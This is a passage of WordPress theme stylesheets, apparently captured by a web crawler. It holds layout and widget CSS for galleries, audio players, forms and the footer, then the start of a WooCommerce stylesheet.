.thumbnail-types .flexslider .flex-direction-nav, .mesonery-gallery .flexslider .flex-direction-nav { bottom: 14px; height: 20px; position: absolute; right: 26px; width: 40px; }

.thumbnail-types .flexslider .flex-direction-nav li, .mesonery-gallery .flexslider .flex-direction-nav li { float: left; margin: 0 0 0 2px; }

.thumbnail-types .flexslider .flex-direction-nav li a, .mesonery-gallery .flexslider .flex-direction-nav li a { color: #fff; cursor: pointer; display: block; height: 18px; margin: 0; overflow: hidden; position: relative; text-decoration: none; text-indent: -9999px; text-shadow: none; transition: all 0.3s ease 0s; width: 18px; z-index: 10; }

.thumbnail-types .flexslider .flex-direction-nav a:before, .mesonery-gallery .flexslider .flex-direction-nav a:before { background: #000; color: #fff; content: "\f105"; display: inherit; font-family: FontAwesome; font-size: 14px; height: 18px; line-height: 18px; text-align: center; text-indent: 0; width: 18px; }

.thumbnail-types .flexslider .flex-direction-nav a.flex-prev:before, .mesonery-gallery .flexslider .flex-direction-nav a.flex-prev:before {content: "\f104 ";}

/*----------------------Thumbnails Gallery----------------------*/

.thumbnails { float: left; width: 100%; }

	.thumbnails figure { border: 1px solid #dbdbdb; float: left; padding: 4px; width: 100%; }

/*-Second View-*/

.thumbnail-types { float: left; margin: 0 0 30px; width: 100%; }

.thumbnails.second-view figure {padding: 0;}

.thumbnail-types [class*="col-md"] {margin: 0;}

/*-Defualt Gallery-*/

.defualt-gallery { float: left; margin: 0 0 30px; width: 100%; }

	.defualt-gallery [class*="col-md"] { margin: 0; padding: 2px; }

	.defualt-gallery figure { border: 2px solid #f1f1f1; float: left; width: 100%; }

/*-----------------------Default Team*/

article.cs-team { float: left; width: 100%; }

	article.cs-team figure { float: left; margin: 0 0 20px; width: 100%; }

	article.cs-team .text { float: left; width: 100%; }

		article.cs-team .text h2 { font-size: 18px; margin-bottom: 0; }

			article.cs-team .text h2:hover a {color: #ec2c3b;}

	article.cs-team .social-media { float: left; margin-bottom: 0; }

		article.cs-team .social-media li {float: left;}

			article.cs-team .social-media li a { -moz-transition: all 0.6s ease-in-out 0s; -o-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s; background: rgba(0, 0, 0, 0); border-radius: 2px; border: 1px solid #e2e2e2; color: #999; display: inline-block; font-size: 16px; height: 36px; line-height: 32px; margin: 0 2px 0 0; padding: 1px 0 0; text-align: center; transition: all 0.6s ease-in-out 0s; width: 36px; }

		article.cs-team .social-media a:hover { background: #2D5FAA; border: 1px solid rgba(0, 0, 0, 0); color: #fff; }

	/*-Round View-*/

article.cs-team.round {text-align: center;}

		article.cs-team.round .post-option {text-align: center;}

			article.cs-team.round .post-option li { display: inline-block; float: none; margin: 0; }

		article.cs-team.round .social-media { float: none; text-align: center; }

			article.cs-team.round .social-media li { display: inline-block; float: none; vertical-align: top; }

		article.cs-team.round figure, article.cs-team.round figure img { -moz-transition: all 0.6s ease-in-out 0s; -o-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s; border-radius: 100%; transition: all 0.6s ease-in-out 0s; }

/*Map Section*/

.cs-map-section { border: 1px solid #d6d6d6; overflow: hidden; width: 100%; }

.widget .cs-map-section {width: 100% !important;}

/*-------------------Font Awesome List*/

.fontawesome-icon-list [class*="col-md"] {margin: 0;}

.fontawesome-icon-list { float: left; margin: 0 0 30px; width: 100%; }

/*Colored Icons*/

/**-- Icons Page --**/

.colored-icon { color: #fff; float: left; margin: 0 0 10px; text-align: center; }

	.colored-icon span { background: #333; border-radius: 100%; box-shadow: 0 0 1px rgba(0, 0, 0, 0); color: #fff; float: left; font-size: 16px; height: 70px; position: relative; text-align: center; transition-duration: 0.3s; transition-property: transform; width: 70px; }

		.colored-icon span:hover:before { -moz-transform: translateY(-2px); -ms-transform: translateY(-2px); -o-transform: translateY(-2px); -webkit-transform: translateY(-2px); opacity: 1; transform: translateY(-2px); }

		.colored-icon span:hover { -moz-transform: translateY(-5px); -ms-transform: translateY(-5px); -o-transform: translateY(-5px); -webkit-transform: translateY(-5px); color: inherit; transform: translateY(-5px); }

		.colored-icon span:before { background: radial-gradient(ellipse at center center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0); content: ""; height: 10px; left: 5%; opacity: 0; position: absolute; top: 100%; transition-duration: 0.3s; transition-property: transform, opacity; width: 90%; z-index: -1; }

		.colored-icon span i { font-size: 32px; line-height: 70px; }

/**Border Styling**/

.stroke span { background: none; border: 2px solid #da0004; color: #da0004; }

	.stroke span:hover {color: #da0004;}

/*-----------------------Perallax Section-----------------------*/

.perallax-section { background-size: cover; background: rgba(0, 0, 0, 0.5) url(assets/images/parallex2.jpg) 50% 0 fixed; border-width: 1px 0 1px 0; border: solid #dfdfdf; float: left; margin-bottom: 30px; margin-top: 0; padding: 3% 0; position: relative; width: 100%; }

	.perallax-section:after { background: rgba(0, 0, 0, 0.5); content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 999; }

	.perallax-section .section-fullwidth { position: relative; z-index: 9999; }

	.perallax-section .heading-section { float: left; text-align: center; width: 100%; }

		.perallax-section .heading-section h3 { color: #fff; font-size: 26px; }

.cs-contact-info.cs-darktheme .liststyle li.has_border, .cs-promobox.color .custom-btn.had_solid_border {border-color: #fff;}

.cs-contact-info.cs-darktheme span, .cs-contact-info.cs-darktheme li i, cs-contact-info.cs-darktheme span big, .cs-contact-info.cs-darktheme h6, .cs-contact-info.cs-darktheme p {color: #fff;}

.perallax-section [class*="col-md"] {margin: 0;}

/*- Cs Contact infov1 Style-*/

.cs-contact-info { background-color: #fafafa; float: left; min-height: 355px; overflow: hidden; padding: 24px; position: relative; width: 100%; }

	.cs-contact-info li {list-style: none;}

	.cs-contact-info.has-shadow-inset {box-shadow: inset 0 0 0 1px rgba(255,255,255,0.20);}

	.cs-contact-info h6 {font-size: 16px;}

.liststyle ul li span { font-size: 14px; font-weight: 300; padding-left: 10px; }

.has_back_icon { bottom: -65px; color: rgba(0,0,0,0.1); display: inline-block; font-size: 200px; left: -15px; position: absolute; }

.cs-contact-infov1 span big { color: #333; display: block; font-size: 14px; font-weight: normal; line-height: 18px; margin-bottom: 10px; }

.cs-contact-infov1 .liststyle li i { float: left; font-size: 16px; margin: 8px 0px 0 0; }

/*-Cs Contact infov1 Style-*/

/* Audio plyer */

.thumbnails.plan figure {padding: 0;}

.plan .mejs-controls .mejs-time, .plan .mejs-controls div.mejs-time-rail, .plan .mejs-controls .mejs-volume-button, .plan .mejs-controls div.mejs-horizontal-volume-slider, .plan .mejs-layers {display: none;}

.plan .mejs-container { background: none; width: auto; }

	.plan .mejs-container .mejs-controls { border-radius: 5px; height: 35px; width: 18%; }

.plan figure {position: relative;}

	.plan figure figcaption { background: none; bottom: 8%; left: 5%; position: absolute; text-align: center; width: 100%; }

.plan .mejs-play button:before, .plan .mejs-pause button:after { left: 10px; top: 10px; }

.audio-section .mejs-container .mejs-controls { bottom: -20px; height: 50px; left: 0; width: 100%; }

.audio-section .mejs-controls div {padding: 10px 0 0;}

.audio-section .mejs-container .mejs-time {padding: 20px 0 0;}

	.audio-section .mejs-container .mejs-time span {color: #fff;}

.audio-section .mejs-controls div.mejs-time-rail {padding: 15px 0 0;}

.audio-section .mejs-controls .mejs-volume-button {top: 12px;}

.audio-section .mejs-controls .mejs-horizontal-volume-total, .audio-section .mejs-controls .mejs-horizontal-volume-current {top: 22px;}

.audio-section .mejs-controls .mejs-time-total, .audio-section .mejs-controls .mejs-time-loaded { background-color: #2a2a2a; border-radius: 3px; }

.audio-section .mejs-playlist {top: 35px !important;}

.audio-section .mejs { border-width: 0 1px 1px 1px; border: solid #e4e4e4; }

.audio-section .mejs-controls .mejs-horizontal-volume-current { background-color: #bbbbbb; border-radius: 2px; height: 8px; }

.audio-section .mejs-controls .mejs-horizontal-volume-total { background-color: #252525; border-radius: 2px; height: 8px; }

/* Audio plyer */

.fancy-gallery { float: left; margin: 0 0 3px; padding: 0 3px; }

.fanc-gallery { float: left; width: 100%; }

	.fanc-gallery [class*="col-md"] { float: left; margin: 0px 0px 5px 0px; padding: 0px 3px; }

	.fanc-gallery figure { float: left; position: relative; width: 100%; }

	.fanc-gallery figcaption { background-color: rgba(0,0,0,0.3); height: 100%; left: 0%; position: absolute; text-align: center; top: 0%; width: 100%; }

		.fanc-gallery figcaption a { border-bottom: 1px solid rgba(255,255,255,0.4); color: #ffffff; margin: 0px 0px 0px 0px; padding: 0px 0px 8px 0px; position: relative; text-transform: uppercase; top: 47%; }

/*Contact Form7 Section */

div.wpcf7, .wpcf7 form p span, .wpcf7 form p input { float: left; width: 100%; }

div.wpcf7 {margin: 0 0 20px;}

.wpcf7 form p { box-sizing: border-box; color: #333; font-weight: bold; margin-bottom: 15px; text-transform: capitalize; }

	.wpcf7 form p span {margin-top: 10px;}

	.wpcf7 form p .wpcf7-list-item-label {margin-top: 8px;}

	.wpcf7 form p input { border: 1px solid #d2d2d2; height: 40px; padding: 4px 30px; }

	.wpcf7 form p .wpcf7-form-control span { float: left; width: 23%; }

		.wpcf7 form p .wpcf7-form-control span input {margin: 0 7px 0 0;}

		.wpcf7 form p .wpcf7-form-control span .wpcf7-list-item-label, .wpcf7 form p .wpcf7-form-control span input {width: auto;}

	.wpcf7 form p select.wpcf7-form-control { background-color: #fff; border: 1px solid #d2d2d2; padding: 8px; position: relative; width: 100%; }

	.wpcf7 form p textarea { border: 1px solid #d2d2d2; color: #333; font-size: 12px; font-weight: 400; height: 175px; padding: 15px; resize: none; width: 100%; }

	.wpcf7 form p input[type="submit"] { border: medium none; font-size: 16px; font-weight: 600; width: auto; }

	.wpcf7 form p .menu-584:before { color: #fff; content: "\f0dd"; cursor: pointer; font-family: fontawesome; font-size: 18px; height: 38px; line-height: 32px; position: absolute; right: 1px; text-align: center; top: 31px; width: 38px; z-index: 1; }

/* Contact Form7 Style */

.fontawesome-icons [class*="col-md-"] {margin: 0px -4px 0px 0px;}

/* WordPress Defoult Media Player */

.wp-playlist-current-item {display: none;}

.main-section .wp-playlist { border: 1px solid #e4e4e4; padding: 0px; }

.main-section .wp-playlist-tracks { margin: 0px; padding: 8px 0px 15px 0px; }

.main-section .wp-playlist-item { border: none; padding: 15px 15px 15px 15px; }

	.main-section .wp-playlist-item:hover .wp-playlist-caption, .main-section .wp-playlist-item:hover .wp-playlist-item-length, .main-section .wp-playlist-item.wp-playlist-playing .wp-playlist-caption, .main-section .wp-playlist-item.wp-playlist-playing .wp-playlist-item-length {color: #ffffff;}

.main-section .wp-playlist-item-length { right: 15px; top: 16px; }

iframe {border: none;}

/* Album Plyer Style */

.nowplaying, .jp-playlist, .jp-interface, .jp-controls-holder { float: left; width: 100%; }

.nowplaying ul {margin: 0px;}

.nowplaying em { float: left; font-size: 11px; }

.nowplaying .jp-gui { background-color: #f4f4f4; float: left; padding: 20px 25px; width: 100%; }

.nowplaying .jp-controls.audio-control {float: left;}

.nowplaying .volume-wrap {float: right;}

	.nowplaying .volume-wrap ul li { float: left; padding: 9px 0px 0px 8px; }

.nowplaying .audio-control li a { background-color: #dddddd; border-radius: 100%; color: #ffffff; float: left; height: 32px; padding: 11px 0 0 11px; width: 32px; }

.jp-controls.audio-control li { float: left; padding: 0px 12px 0px 0px; }

.nowplaying .audio-control li a.jp-play {padding: 11px 0px 0px 12px;}

.nowplaying .jp-current-time { color: #000000; float: left; font-size: 14px; padding: 4px 10px 0px 0px; }

.nowplaying .jp-playlist { background-color: #fcfcfc; float: left; width: 100%; }

	.nowplaying .jp-playlist ul li { -moz-transition: all .25s ease-in-out; -ms-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; float: left; padding: 10px 25px; transition: all .25s ease-in-out; width: 100%; }

.nowplaying .jp-playpause { background-color: #dddddd; border-radius: 40px; color: #ffffff; float: left; height: 32px; margin-right: 18px; padding: 11px 0px 0px 12px; width: 32px; }

.wrapper-payerlsit .jp-playlist-current .jp-playpause .fa-play:before {content: "\f04c";}

.wrapper-payerlsit .jp-playlist-current .jp-playpause {padding-left: 8px;}

.nowplaying .title-song {text-transform: uppercase;}

.nowplaying .jp-playlist ul li.jp-playlist-current .jp-playpause { background-color: transparent; border: 2px solid #ffffff; padding: 9px 0px 0px 9px; }

.nowplaying .jp-playlist ul li:hover .jp-playpause { background-color: transparent; border: 2px solid #ffffff; padding: 9px 0px 0px 9px; }

.nowplaying .jp-playlist ul li.jp-playlist-current, .nowplaying .jp-playlist ul li.jp-playlist-current .title-song, .nowplaying .jp-playlist ul li:hover .title-song {color: #ffffff;}

.me-cannotplay {display: none;}

.jp-audio.album-detail {position: relative;}

/*====ProgRess Bar===*/

.jp-progress { background: #d9d9da; border-radius: 40px; float: left; height: 13px; margin: 9px 0px 0px 0px; overflow: hidden; padding: 0px; width: 75%; }

.page-content .jp-progress {width: 68%;}

div.jp-video .jp-progress { background-image: none; border-bottom: 1px solid #554560; border-top: 1px solid #180a1f; padding: 0; width: 100%; }

.jp-seek-bar { background: #ddd; border-radius: 40px; cursor: pointer; height: 100%; overflow: hidden; width: 0px; }

.jp-play-bar { background: #ffffff; border-radius: 40px; height: 100%; overflow: hidden; width: 0px; }

.jp-state-no-volume .jp-volume-controls {display: none;}

.jp-audio .jp-volume-controls, .jp-audio-stream .jp-volume-controls {height: 30px;}

.jp-volume-controls button { border: none; cursor: pointer; display: block; height: 11px; margin: 0; overflow: hidden; padding: 0; position: absolute; text-indent: -9999px; width: 16px; }

.jp-audio .jp-volume-controls .jp-mute, .jp-audio-stream .jp-volume-controls .jp-mute { left: 0; top: -6px; }

.jp-audio .jp-volume-controls .jp-volume-max, .jp-audio-stream .jp-volume-controls .jp-volume-max { right: 0; top: -6px; }

/*====Volum Bar*/

.jp-volume-bar { background: #d9d9da; border-radius: 40px; cursor: pointer; float: left; height: 11px; overflow: hidden; width: 62px; }

.jp-volume-bar-value { background: #ddd; border-radius: 40px; height: 11px; }

.jp-duration { color: #000000; float: left; font-size: 14px; padding: 2px 0 0 10px; }

.password_protected > form {display: inline-block;}

.password_protected { float: left; text-align: center; width: 100%; }

	.password_protected p { float: left; margin: 0; width: auto; }

	.password_protected input[type="submit"] { background-color: #000; border: none; color: #fff; padding: 7px 15px; }

	.password_protected .protected-icon a { background-color: #000; border-radius: 100%; color: #ffffff; display: inline-block; height: 80px; margin: 0px 0px 20px 0px; padding: 13px 0px 0px 0px; width: 80px; }

.event-editor .gallery-item img { height: 100%; width: 100%; }

.event-editor .gallery .gallery-item { float: left; padding: 0 0px; text-align: center; width: 16.333% !important; }

.event-editor .cs-map-section.has_map .cs-map-section, .event-editor .cs-map-section.has_map .col-md-12 {margin: 0px;}

.event-editor .cs-map-section.has_map .col-md-12 {padding: 0px;}

.event-editor .cs-map-section {border: none;}

/*==// Modal Form //==*/

.modal.cs-donation-form i { float: left; padding: 6px 7px 0 0; }

.modal.cs-donation-form .modal-footer { border-top: none; padding-top: 0px; text-align: center; }

.modal.cs-donation-form .modal-body { display: inline-block; padding-bottom: 0px; }

.other-options { float: left; overflow: hidden; position: relative; text-align: center; width: 100%; }

	.other-options:before, .other-options:after { border-bottom: 1px dotted #ececec; border-top: 1px dotted #ececec; content: ""; height: 3px; left: 50%; margin-left: 20px; position: absolute; top: 11px; width: 7700px; }

	.other-options:after { left: auto; margin-left: 0px; margin-right: 20px; right: 50%; }

	.other-options span { color: #999; display: inline-block; font-size: 14px !important; margin-bottom: 15px; text-transform: uppercase; }

.modal.cs-donation-form .modal-footer label { float: left; margin: 0 20px 0 0; position: relative; width: 75%; }

	.modal.cs-donation-form .modal-footer label span { color: #666; left: 10px; position: absolute; top: 7px; }

.modal.cs-donation-form input.cause-amount { padding: 8px 23px; width: 100%; }

.modal.cs-donation-form .donate-btn.btn { display: inline-block; width: auto; }

.modal.cs-donation-form .donate-btn input {padding: 0px 15px;}

.col-md-4 .cs-map-section {border: none;}

.col-md-4 .cs-contact-info { background-color: transparent; min-height: 326px; padding: 0px; }

.rich_editor_text .box .panel-title {margin: 0px;}

.rich_editor_text .box .panel-body {padding: 0 15px 20px 20px;}

.content-left .col-md-8 [class*="col-md-"] {padding: 0px;}

.my-courses .col-md-12 {padding: 0;}

.register-page {position: relative;}

	.register-page .liststyle ul li i {left: 0px;}

	.register-page .cs-signup { border: none; box-shadow: none; float: left; height: auto; padding: 0px 30px 0px 0px; position: relative; top: 0; width: 100%; }

		.register-page .cs-signup:before { background: #FFF; color: #c9c9c9; content: "OR"; font-size: 12px; height: 25px; position: absolute; right: -30px; top: 45%; width: 25px; z-index: 9; }

		.register-page .cs-signup:after { background: #c9c9c9; content: ""; height: 100%; position: absolute; right: -15px; top: 1px; width: 1px; }

		.register-page .cs-signup .forget-link { border: none; margin: -62px 0 0 0; padding: 10px 0; position: absolute; right: 30px; text-align: left; width: auto; }

.cs-login-form-section h6 a { margin-left: 5px; text-decoration: underline; }

.register-page .cs-signup .footer-element { float: left; padding: 0; width: 100%; }

	.register-page .cs-signup .footer-element .cs-section-title {display: none;}

.register-page p, .register-page h2 {margin: 0 0 15px 0;}

.register-page .cs-signup .login-from {margin-bottom: 10px;}

.cs-signup form p input[type=checkbox] { float: left; margin: 6px 10px 11px 0; padding: 0; width: auto; }

.register-page .cs-signup form p input[type=button] { background-color: #355c7d; border-radius: 3px; border: medium none; color: #fff; font-size: 14px; font-weight: 300; height: 38px; text-transform: inherit; width: 20%; }

.register-page .cs-user-register { float: left; height: auto; padding: 0px 0px 0px 30px; position: relative; top: 0; width: 100%; }

.register-page .upload-file li { margin-bottom: 15px; position: relative; }

	.register-page .upload-file li input[type=text] {padding-left: 38px;}

.register-page .upload-file i { color: #474747; left: 16px; position: absolute; top: 12px; }

.register-page .login-from .cs-spinner { right: 28px; top: -5px; }

.login-from .status-message.error, .register-page .cs-user-register .status-message.error { margin: 0px 0 0 15px; right: 0px; top: 0px; }

.register-page .cs-user-register .status-message {right: 25px;}

.register_content .liststyle .cs-iconlist li {padding-left: 20px;}

/*==// Footer Widget Setup //==*/

footer .widget_recent_comments span {color: #ffffff;}

footer table > thead > tr > th, footer table > tbody > tr > th, footer table > tfoot > tr > th, footer table > thead > tr > td, footer table > tbody > tr > td, footer table > tfoot > tr > td {border-color: #444444;}

footer .widget_recent_comments ul li, footer .widget_meta ul li, footer .widget_pages ul li, footer .widget_archive ul li, footer .widget_rss ul li, footer .widget_recent_entries li, footer .widget_recent_comments ul li, footer .widget_nav_menu ul li, footer .widget_categories ul li {border-color: #666666;}

footer select { background-color: #444; border-color: #666; }

footer .widget_text .textwidget p img {width: 100%;}

footer .widget_text .textwidget .wp-caption.alignnone .size-large { height: auto; width: 100%; }

footer .widget_rss li {color: #ffffff;}

footer .tagcloud a, footer .widget_search form input[type="text"] {background-color: #444;}

footer .cs-search-area form {border-color: #666666;}

footer .widget_search form input[type="text"] {color: #ffffff;}

.post-option li, .cs-sermons .post-links li, .side-detail ul li, .event-info ul li, .eventsCalendar-list-content, .cs-title, .socialmedia h6, .event-speakers ul li, .side-detail .custom-btn, .twitter_widget .text, .location-info, .cs-cat-list, .cstime, .cs-time, .post-options li, .cs-tags ul li, .widget-form ul li input[type="submit"], .post-option-btm, .continue-reading, .filter-nav, .cs-blog time, .featured-post, .cs-progres-bar, .cs-amount, .cs-causes a.btn-style1, .cs-donation-form .donate-btn input, .breadcrumbs ul li, .skills-v3 .skillbar span,.widget.widget-caregories-list ul li a, .widget_categories ul li a, .widget_archive ul li a, .widget_pages ul li a, .widget.widget_recent_comments li a, .widget_meta ul li a, .widget_recent_entries ul li a, .widget_rss ul li a, widget_nav_menu ul li a,a.btn-post-view,#cs-comments .thumblist li .text header span,.thumblist li a.comment-reply-link,.comment-form input[type="submit"],.cs-login-sec,.post-option-panel time,.messagebox,.progress-top,.cs-btn-donate {font-family: 'Roboto Condensed', sans-serif !important;}

.page-content .post-recent .col-md-3 {width: 33.3333%;}

.projects-medium .post-option {padding-right: 20px;}

.twitter-section .text a {color: #ffffff;}

/* General Footer Setup */

.footer-tweets {padding: 20px 0;}

footer .widget h2 { font-size: 16px; padding: 0 0 0 17px; position: relative; text-transform: uppercase; }

footer [class*="col-md-"] {margin: 0px -4px 0px 0px;}

footer .col-md-3 { padding-bottom: 40px; padding-top: 40px; }

footer { float: left; padding: 0px 0 0px 0; position: relative; width: 100%; }

	footer .widget_text .logo {margin-bottom: 15px;}

.widget_text .address, .widget_text .phone, .widget_text .fax, .widget_text .email { color: #777; font-size: 14px; margin-bottom: 10px; padding-left: 30px; position: relative; }

.widget_text ul li { color: #777777; padding: 0px 0px 0px 29px; position: relative; }

	.widget_text ul li a {color: #777777;}

	.widget_text ul li i { left: 0px; position: absolute; top: 7px; }

.widget_text li:last-child {margin-bottom: 0;}

.widget-gallery ul li { float: left; margin: 0 7px 7px 0; }

	.widget-gallery ul li:nth-child(4n+4) {margin-right: 0px;}

	.widget-gallery ul li img {width: 60px;}

.widget-latest-posts li { border-bottom: 1px dotted #e1e1e1; margin-bottom: 10px; padding-bottom: 15px; }

	.widget-latest-posts li:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }

	.widget-latest-posts li:after { clear: both; content: ""; display: table; }

	.widget-latest-posts li time { float: left; font-size: 16px; line-height: 1.1; text-align: center; }

		.widget-latest-posts li time small { color: rgba(0, 0, 0, 0.5); display: block; font-size: 28px; font-weight: 600; line-height: 28px; }

		.widget-latest-posts li time ~ div {padding-left: 48px;}

	.widget-latest-posts li div h4 {margin-bottom: 3px;}

	.widget-latest-posts li p a { color: #777; font-weight: 300; }

.widget-form ul li {margin-bottom: 10px;}

	.widget-form ul li:last-child {margin: 0;}

	.widget-form ul li input[type=text], .widget-form ul li input[type=email] { background: none; background: url(assets/images/footer-sep.png) repeat-x left bottom; border: none; height: 50px; width: 100%; }

	.widget-form ul li textarea { background: none; background: url(assets/images/footer-sep.png) repeat-x left bottom; border: none; height: 50px; resize: none; width: 100%; }

	.widget-form ul li i {color: #ec7f24;}

	.widget-form ul li input[type=submit] { background: none; border: none; color: #333; font-size: 14px; font-weight: 400; text-transform: uppercase; }

.copyright { float: left; margin: 0px 0px 0px 0px; opacity: 0.9; padding: 10px 0px 10px 0px; position: relative; width: 100%; }

.footer-nav { background: url(assets/images/footer-nav-bg.png) no-repeat center bottom; margin-bottom: 10px; padding-bottom: 15px; }

	.footer-nav ul { float: left; text-align: center; width: 100%; }

		.footer-nav ul li { background: url(assets/images/footerli-bg.png) no-repeat right center; display: inline-block; padding: 0 22px 0 14px; }

			.footer-nav ul li:last-child {background: none;}

			.footer-nav ul li a { color: #FFF; display: inline-block; font-size: 12px; line-height: 22px; }

				.footer-nav ul li a:hover { border-bottom: 1px dotted #858585; color: #ec7f24; }

.copyright p { color: #FFF; line-height: 32px; }

	.copyright p img { margin-right: 10px; vertical-align: middle; }

.copyright .socialmedia {float: right;}

	.copyright .socialmedia li { float: left; margin-left: 15px; }

		.copyright .socialmedia li a { display: block; line-height: 32px; }

			.copyright .socialmedia li a i { color: #FFF; font-size: 19px; vertical-align: middle; }

.copyright .signup { background: #292929; border-radius: 3px; float: right; height: 32px; margin-left: 20px; padding: 0 10px; position: relative; }

	.copyright .signup input[type=text] { background: none; border: none; color: #FFF; height: 32px; width: 190px; }

	.copyright .signup input[type="submit"] { background-color: transparent; border: none; color: #ffffff; height: 25px; width: 25px; }

#newsletter_mess_1 { background: red; color: #fff; font-size: 13px; left: 0; padding: 6px 10px; position: absolute; top: -50px; }

.copyright .signup .submit-btn { margin: 0; position: absolute; right: 6px; top: 5px; width: auto; }

	.copyright .signup .submit-btn:before { color: #ffffff; content: "\f003"; font-family: FontAwesome; left: 0px; position: absolute; top: 0px; }

span.backtotop { float: right; margin: 10px 0px; }

	span.backtotop a { background-color: #000; border-radius: 100%; color: #fff; display: inline-block; font-size: 14px; height: 20px; line-height: 18px; text-align: center; width: 20px; }

	h1{clear: left;}.detail_figure .mejs-container,.blog-editor iframe { margin: 0 0 30px; }

--- FILE ---
content_type: text/css
request_url: http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/cs_woocommerce.css?ver=6.2.7
body_size: 110992
content:
.inner-sidebar .container {
	width: 100%;
}
.woocommerce-ordering select {
	height: 30px;
	padding: 0 12px;
}
.clear {
	clear:both
}
.nobr {
	white-space:nowrap
}
@font-face {
	font-family: 'FontAwesome';
	src: url('../fonts/fontawesome-webfont.eot?v=4.1.0');
	src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family:star;
	src:url(../fonts/star.eot);
	src:url(../fonts/star.eot?#iefix) format('embedded-opentype'), url(../fonts/star.woff) format('woff'), url(../fonts/star.ttf) format('truetype'), url(../fonts/star.svg#star) format('svg');
	font-weight:400;
	font-style:normal
}
@font-face {
	font-family:WooCommerce;
	src:url(../fonts/WooCommerce.eot);
	src:url(../fonts/WooCommerce.eot?#iefix) format('embedded-opentype'), url(../fonts/WooCommerce.woff) format('woff'), url(../fonts/WooCommerce.ttf) format('truetype'), url(../fonts/WooCommerce.svg#WooCommerce) format('svg');
	font-weight:400;
	font-style:normal
}
p.demo_store {
	position:fixed;
	top:0;
	left:0;
	right:0;
	margin:0;
	width:100%;
	font-size:1em;
	padding:.5em 0;
	text-align:center;
	background:#ad74a2;
	background:-webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#96588a));
	background:-webkit-linear-gradient(#ad74a2, #96588a);
	background:-moz-linear-gradient(center top, #ad74a2 0, #96588a 100%);
	background:-moz-gradient(center top, #ad74a2 0, #96588a 100%);
	border:1px solid #96588a;
	color:#fff;
	z-index:99998;
	box-shadow:inset 0 0 0 3px rgba(255,255,255,.2);
	-webkit-box-shadow:inset 0 0 0 3px rgba(255,255,255,.2)
}
.admin-bar p.demo_store {
	top:28px
}
.wc-forward a:after, .wc-forward:after {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-left:7px;
	content:"\e029";
	font-size:.75em
}
.wc-backward a:before, .wc-backward:before {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-right:7px;
	content:"\e02f";
	font-size:.75em
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message {
	padding:1em 1em 1em 3.5em!important;
	margin:0 0 2em!important;
	position:relative;
	-webkit-border-radius:4px;
	border-radius:4px;
	background:#fcfbfc;
	background:-webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
	background:-webkit-linear-gradient(#fcfbfc, #f7f6f7);
	background:-moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	background:-moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	color:#5e5e5e;
	text-shadow:0 1px 0 #fff;
	list-style:none outside!important;
*zoom:1;
	width:auto;
	-webkit-box-shadow:inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
	box-shadow:inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3)
}
.woocommerce .woocommerce-error:after, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:after, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:after, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:after, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:after, .woocommerce-page .woocommerce-message:before {
	content:" ";
	display:table
}
.woocommerce .woocommerce-error:after, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-message:after, .woocommerce-page .woocommerce-error:after, .woocommerce-page .woocommerce-info:after, .woocommerce-page .woocommerce-message:after {
	clear:both
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
	content:"";
	height:1.5em;
	width:1.5em;
	display:block;
	position:absolute;
	top:0;
	left:1em;
	font-family:sans-serif;
	font-size:1em;
	line-height:1.5;
	text-align:center;
	color:#fff;
	text-shadow:0 1px 0 rgba(0,0,0,.2);
	padding-top: 0em;
	-webkit-border-bottom-left-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.1);
	-webkit-box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.1)
}
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button {
	float:right
}
.woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce .woocommerce-message li, .woocommerce-page .woocommerce-error li, .woocommerce-page .woocommerce-info li, .woocommerce-page .woocommerce-message li {
	list-style:none outside!important;
	padding-left:0!important;
	margin-left:0!important
}
